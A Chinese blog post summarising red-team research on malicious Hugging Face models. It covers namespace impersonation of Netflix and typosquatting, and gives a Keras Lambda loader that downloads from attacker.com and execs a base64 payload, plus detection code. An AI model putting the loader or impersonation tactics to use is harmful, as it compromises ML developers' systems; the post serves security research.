cckuailong
读完需要
速读仅需 3 分钟
翻译整理:cckuailong
1
这个方向一直没人提及,关注点也很少,但是作者通过实际案例,展示了武器化的机器学习模型在钓鱼或供应链场景中的应用。本文将从以下三个攻击向量展开讲述:
仓库混淆
组织混淆
模型混淆
2
作者列举了一些原因:
高级访问权限:由于其任务的性质,环境通常可以访问敏感数据。
直接靠近敏感资产:可以直接进入或靠近核心资产。数据访问看起来“正常”,因为很少有人仅使用公共数据的 ML 管道。
隐蔽性:检测概率较低,无论是在 Hugging Face 这样的平台上还是在目标组织中。
有限的防御工具:与针对 npm 或 pypi 等仓库的攻击相比,缺乏使攻击变得复杂的工具,与传统软件依赖关系中 Snyk、Artifactory 或 Nexus 所面临的挑战相比。
先发优势:这个攻击向量相对未知,为潜在攻击者提供了先发优势。
代码执行:ML 环境被设计为执行代码,使其容易受到攻击。
复杂检测:大型模型和诸如 protobuf 和 pickle 之类的格式使检测和分析更具挑战性。
高效利用:靠近关键资产可以确保快速高效地提取数据。这种接近还可以更容易地发现关键漏洞并实现运营目标。
3
一般做机器学习上层应用的工程师,都习惯直接去 Huggingface 这种模型平台直接找一个功能最适合项目的机器学习模型,然后直接集成到项目中使用。很少有人去研究这些模型的内部逻辑,所以这种模型仓库很适合放一些“恶意”的模型来等待鱼儿上钩。
目前 Huggingface 平台的命名空间(放模型的地方)是可以随便注册的,所以我们可以尝试注册一些知名厂商名字的命名空间来混淆视听。如:建立一个 netflix 仓库:https://huggingface.co/netflix
这里提一句:作者还提到了一种方案,Huggingface 使用的字体对某些字母区分度不高,比如 1 和 l,也可以使用这种“错字”来冒充官方仓库。
4
原本以为这样做只是让模型显得更官方,更可信一些。但是有些意想不到的收获,很多 Netflix 的内部人员也争相加入到了我建立的组织中。他们会在这里上传一些私有或公开的模型。这些模型有很多已经在生产环境中使用了,如果攻击者更改这些模型,植入恶意代码,企业中招的概率大大提升。
虽然已认证的企业会有一个小标志,我们这种乱注册的 Huggingface 当然不会给你认证,但是实际发现,人们不会关心你的组织是否已认证。
5
各种途径炒作你创建的模型空间
让更多的人关注到,更多的鱼儿。
6
开始生成恶意模型。
让我们把恶意软件隐藏在模型中,打包起来,让它完全便携,这样就可以在目标环境中轻松运行,无论是在训练阶段还是预测/推理阶段。
我们需要模型仍然生成漂亮的结果数据,这样它就不会因为没用或者被发现是可疑的,而被丢弃掉。最好是在 Hugging Face 或 GitHub 上找到一个相同架构的模型(在本例中是 tensorflow+keras),并将其作为基础来插入你的 Payload。
在这个例子中,我们将使用 Tensorflow 和 Keras,作者后续会给出 Pytorch 的恶意模型制作方法。
完整 Poc:https://github.com/5stars217/malicious_models/
简单看一下 demo,实现比较简单
from tensorflow import kerastrain = lambda x: exec("""import osimport sysimport base64import pickleimport requestsfrom tensorflow import kerasr = requests.get("https://attacker.com/", headers={'X-Plat': sys.platform})dir = os.path.expanduser('~')file = os.path.join(dir,'.training.bin')with open(file,'wb') as f:f.write(r.content)exec(base64.b64decode("BASE64 HERE"))""") or xtrain(1)inputs = keras.Input(shape=(1,))outputs = keras.layers.Lambda(train)(inputs)model = keras.Model(inputs, outputs)model.compile(optimizer="adam", loss="mean_squared_error")model.save("model_opendiffusion")
7
我们的恶意模型拿到一些权限之后,也可以对环境中的其他模型进行修改。
cckuailong 标注:听起来有点像蠕虫病毒
安装 ROME 或 EasyEdit,EasyEdit 可以在相当低的风险下将 pip 安装到该框上,所以我们将使用它,它不是一个“黑客工具”,而是一个“对齐工具”,所以它看起来并不特别奇怪。
8

VT 上完全检测不出恶意
可以基于模型去检测
当我们从 metadata.pb 中提取字节码时,可以看到很明显的 LOADS 发生,这可以作为一种检测特征。
import codecsimport marshalimport disimport jsonfrom tensorflow.python.keras.protobuf.saved_metadata_pb2 import SavedMetadatasaved_metadata = SavedMetadata()with open("model_opendiffusion/keras_metadata.pb", "rb") as f:saved_metadata.ParseFromString(f.read())lambda_code = [layer["config"]["function"]["items"][0]for layer in [json.loads(node.metadata)for node in saved_metadata.nodesif node.identifier == "_tf_keras_layer"]if layer["class_name"] == "Lambda"]for code in lambda_code:print(code)dis.dis(marshal.loads(codecs.decode(lambda_code[0].encode('ascii'), 'base64')))
作者还提到了他在研究在模型平台上检测恶意模型的方案,目前还在测试中。
9
https://5stars217.github.io/2023-08-08-red-teaming-with-ml-models/
如有侵权请联系:admin#unsafe.sh